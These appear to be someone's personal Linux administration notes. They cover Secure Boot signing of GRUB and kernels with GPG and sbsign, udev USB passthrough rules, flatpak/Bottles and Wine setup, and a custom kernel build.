acpi adler32 affs afs afsplitter ahci all_video aout appleldr archelp ata at_keyboard backtrace bfs bitmap bitmap_scale blocklist boot bsd bswap_test btrfs bufio cat cbfs cbls cbmemc cbtable cbtime chain cmdline_cat_test cmp cmp_test configfile cpio_be cpio cpuid crc64 cryptodisk crypto cs5536 ctz_test datehook date datetime diskfilter disk div div_test dm_nv echo efifwsetup efi_gop efinet efi_uga ehci elf eval exfat exfctest ext2 extcmd f2fs fat file fixvideo font fshelp functional_test gcry_arcfour gcry_blowfish gcry_camellia gcry_cast5 gcry_crc gcry_des gcry_dsa gcry_idea gcry_md4 gcry_md5 gcry_rfc2268 gcry_rijndael gcry_rmd160 gcry_rsa gcry_seed gcry_serpent gcry_sha1 gcry_sha256 gcry_sha512 gcry_tiger gcry_twofish gcry_whirlpool geli gettext gfxmenu gfxterm_background gfxterm_menu gfxterm gptsync gzio halt hashsum hdparm hello help hexdump hfs hfspluscomp hfsplus http iorw iso9660 jfs jpeg json keylayouts keystatus ldm legacycfg legacy_password_test linux16 linuxefi linux loadbios loadenv loopback lsacpi lsefimmap lsefi lsefisystab lsmmap ls lspci lssal luks2 luks lvm lzopio macbless macho mdraid09_be mdraid09 mdraid1x memdisk memrw minicmd minix2_be minix2 minix3_be minix3 minix_be minix mmap morse mpi msdospart mul_test multiboot2 multiboot nativedisk net newc nilfs2 normal ntfscomp ntfs odc offsetio ohci part_acorn part_amiga part_apple part_bsd part_dfly part_dvh part_gpt part_msdos part_plan part_sun part_sunpc parttool password password_pbkdf2 pata pbkdf2 pbkdf2_test pcidump pgp play png priority_queue probe procfs progress raid5rec raid6rec random rdmsr read reboot regexp reiserfs relocator romfs scsi search_fs_file search_fs_uuid search_label search serial setjmp setjmp_test setpci sfs shift_test signature_test sleep sleep_test smbios spkmodem squash4 strtoull_test syslinuxcfg tar terminal terminfo test_blockarg testload test testspeed tftp tga time tpm trig tr true udf ufs1_be ufs1 ufs2 uhci usb_keyboard usb usbms usbserial_common usbserial_ftdi usbserial_pl2303 usbserial_usbdebug usbtest video_bochs video_cirrus video_colors video_fb videoinfo video videotest_checksum videotest wrmsr xfs xnu xnu_uuid xnu_uuid_test xzio zfscrypt zfsinfo zfs zstd
get the gpg keys:
#  gpg --homedir  /etc/kkk-secure-boot/keys/ --list-keys
/etc/kkk-secure-boot/keys/pubring.kbx
---------------------------------------
pub   rsa4096 2024-06-09 [SC]
      xxxxxx
uid           [ultimate] dash (sss secure boot EFI key) <jooujj@gmail.com>
sig grub.cfg:
$ cd $GRUBSTAGE/boot/grub
$ ls
grub.cfg
$ gpg --homedir /etc/kkk-secure-boot/keys/ --default-key "xxxxxxxxxxxxxxxxx" --detach-sign ./grub.cfg
$ ls
grub.cfg grub.cfg.sig
Make standalone image:
# grub-mkstandalone --disable-shim-lock --directory="/usr/lib/grub/x86_64-efi" --format="x86_64-efi" --output="$GRUBSTAGE/$EFI_FILENAME" --locales="en@quot" --themes="" --modules="$grub_modules" --pubkey=$GPGPUBLICKEY "boot/grub/grub.cfg=$GRUBSTAGE/boot/grub/grub.cfg" "boot/grub/grub.cfg.sig=$GRUBSTAGE/boot/grub/grub.cfg.sig" -v
Examine the result:
# ls $GRUBSTAGE/$EFI_FILENAME -l -h
-rw-r--r-- 1 root root 8.0M  6月  9 17:29 /tmp/tmp.b2mwtaVeHn/securegrubx64.efi
Save db.key OpenSSL key to an unencrypted file(remove passphrase):
# openssl rsa -in /etc/kkk-secure-boot/keys/db.key --out "$PEMPRIVATEKEY"
Enter pass phrase for /etc/kkk-secure-boot/keys/db.key:
writing RSA key
root@2204:/etc/kkk-secure-boot/keys# file $PEMPRIVATEKEY
/tmp/tmp.9MIZnHg73k: ASCII text
Using this unencrypted file for signing the efi file:
# sbsign --key "$PEMPRIVATEKEY" --cert "/etc/kkk-secure-boot/keys/db.crt" --output /tmp/$EFI_FILENAME "$GRUBSTAGE/$EFI_FILENAME"
Signing Unsigned original image
# ls /tmp/$EFI_FILENAME -l -h
-rw-r--r-- 1 root root 8.0M  6月  9 17:43 /tmp/securegrubx64.efi
Create efi item:
root@2204:/boot# efibootmgr --quiet --create --disk /dev/vda --part 1 --write-signature --label  "myubuntu" --loader "\\EFI\\ubuntu\\securegrubx64.efi"
root@2204:/boot# efibootmgr
BootCurrent: 0004
Timeout: 0 seconds
BootOrder: 0005,0004,0003,0001,0000,0002
Boot0000* UiApp
Boot0001* UEFI Misc Device
Boot0002* EFI Internal Shell
Boot0003* ubuntu
Boot0004* ubunt
Boot0005* myubuntu
Sign the initrd and kernel:
$ cd /boot/
$ gpg --homedir /etc/kkk-secure-boot/keys/ --default-key "ggouweoguwe07DCDFF7D40DB0912F8" --detach-sign vmlinuz-6.5.0-35-generic
$ gpg --homedir /etc/kkk-secure-boot/keys/ --default-key "ggouweoguwe07DCDFF7D40DB0912F8" --detach-sign vmlinuz-6.5.0-18-generic
$ gpg --homedir /etc/kkk-secure-boot/keys/ --default-key "ggouweoguwe07DCDFF7D40DB0912F8" --detach-sign initrd.img-6.5.0-18-generic
$ gpg --homedir /etc/kkk-secure-boot/keys/ --default-key "ggouweoguwe07DCDFF7D40DB0912F8" --detach-sign initrd.img-6.5.0-35-generic
$ ls -l -h vmlinuz-6.5.0-*
-rw-r--r-- 1 root root 14M  2月 21 03:34 vmlinuz-6.5.0-18-generic
-rw-r--r-- 1 root root 566  6月  9 17:52 vmlinuz-6.5.0-18-generic.sig
-rw------- 1 root root 14M  5月  6 23:15 vmlinuz-6.5.0-35-generic
-rw-r--r-- 1 root root 566  6月  9 17:52 vmlinuz-6.5.0-35-generic.sig
$ ls -l -h initrd.img-6.5.0-*
-rw-r--r-- 1 root root 67M  6月  7 21:38 initrd.img-6.5.0-18-generic
-rw-r--r-- 1 root root 566  6月  9 17:52 initrd.img-6.5.0-18-generic.sig
-rw-r--r-- 1 root root 68M  6月  8 18:31 initrd.img-6.5.0-35-generic
-rw-r--r-- 1 root root 566  6月  9 17:52 initrd.img-6.5.0-35-generic.sig
Sign this new generated efi file:
77. whatprovide via yum
find a file belongs to which rpm via:
# yum whatprovides '/usr/include/uuid/uuid.h'
Last metadata expiration check: 0:30:14 ago on Tue Jun 11 10:03:15 2024.
util-linux-devel-2.34-8.ky10.aarch64 : Development package for ${name}
Repo        : @System
Matched from:
Filename    : /usr/include/uuid/uuid.h

util-linux-devel-2.35.2-10.p10.ky10.aarch64 : Development package for ${name}
Repo        : ks10-adv-os
Matched from:
Filename    : /usr/include/uuid/uuid.h
78. udev items for usb passthrough
via:
# cat /etc/udev/rules.d/90-usb-libvirt-hotplug.rules
#SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb1/1-1",RUN+="/opt/usb-libvirt-hotplug.sh vm1"
#SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb2/2-1",RUN+="/opt/usb-libvirt-hotplug.sh vm1"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb2/2-1/2-1.1",RUN+="/opt/usb-libvirt-hotplug.sh vm1"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb2/2-1/2-1.2",RUN+="/opt/usb-libvirt-hotplug.sh vm2"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb2/2-1/2-1.3",RUN+="/opt/usb-libvirt-hotplug.sh vm3"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb2/2-1/2-1.4",RUN+="/opt/usb-libvirt-hotplug.sh vm4"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb1/1-1/1-1.1",RUN+="/opt/usb-libvirt-hotplug.sh vm1"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb1/1-1/1-1.2",RUN+="/opt/usb-libvirt-hotplug.sh vm2"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb1/1-1/1-1.3",RUN+="/opt/usb-libvirt-hotplug.sh vm3"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb1/1-1/1-1.4",RUN+="/opt/usb-libvirt-hotplug.sh vm4"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb1/1-2",RUN+="/opt/usb-libvirt-hotplug.sh vm2"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb2/2-2",RUN+="/opt/usb-libvirt-hotplug.sh vm2"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb1/1-5/1-5.1",RUN+="/opt/usb-libvirt-hotplug.sh vm3"
SUBSYSTEM=="usb",DEVPATH=="/devices/pci0000:00/0000:00:14.0/usb1/1-5/1-5.2",RUN+="/opt/usb-libvirt-hotplug.sh vm4"
While the usb-libvirt-hotplug.sh is cloned from github.
79. update to english name
via:
export LANG=en_US
xdg-user-dirs-gtk-update
80. Install bootles(manjaro)
via:
  sudo pacman -S flatpat
  sudo pacman -S flatpak
  sudo flatpak remote-add --if-not-exists flathub https://file.winegame.net/flatpak/repo/flathub-sjtu.flatpakrepo && sudo flatpak remote-modify flathub --url=https://mirror.sjtu.edu.cn/flathub/ && sudo sed -i '/url-is-set=/d' /var/lib/flatpak/repo/config && sudo sed -i '/\[remote "flathub"\]/a\url-is-set=true' /var/lib/flatpak/repo/config
  sudo flatpak install flathub org.gnome.Platform.Compat.i386//42 org.freedesktop.Platform.GL32.default//21.08 org.freedesktop.Platform.GL.default//21.08 org.freedesktop.Platform.VulkanLayer.MangoHud com.valvesoftware.Steam.Utility.gamescope
  sudo flatpak remote-add --if-not-exists winegame https://file.winegame.net/flatpak/repo/winegame.flatpakrepo
  sudo flatpak install winegame net.winegame.bottles
81. workingtips on fd
steps:
$ sudo apt update -y
$ sudo apt upgrade -y --allow-downgrades
$ sudo apt install -y winedeps
$ sudo apt install ./net.winegame.client_0.5.12.2_amd64.deb


点关闭,而后安装新的winestage:
winehq-staging-7.9

选择Wine控制面板, 添加/删除程序:

先删除:

安装:

安装完毕后, 呈现新的快捷方式。
配置:

更改运行环境:

启动:

82. build kernel for zkfd
steps:
tar xJvf ~/linux-5.15.113.tar.xz
sudo apt install -y build-essential uuid-dev iasl git  nasm unzip  libpixman-1-dev libssl-dev vim socat libsdl1.2-dev libspice-server-dev autoconf libtool xtightvncviewer tightvncserver x11vnc uuid-runtime uuid uml-utilities python-dev liblzma-dev libc6-dev libegl1-mesa-dev libdrm-dev libgbm-dev spice-client-gtk libegl1-mesa-dev libgtk2.0-dev libusb-1.0-0-dev libepoxy-dev libaio-dev libgtk-3-dev ovmf libsdl2-dev build-essential net-tools bridge-utils openssh-server openssh-client bison flex libelf-dev libncurses-dev  git libfdt-dev dwarves
cp ~/config-5.15.113-zdyun.el9.x86_64 .config
make menuconfig
make ARCH=x86_64 -j 22 LOCALVERSION=-fuckfd bindeb-pkg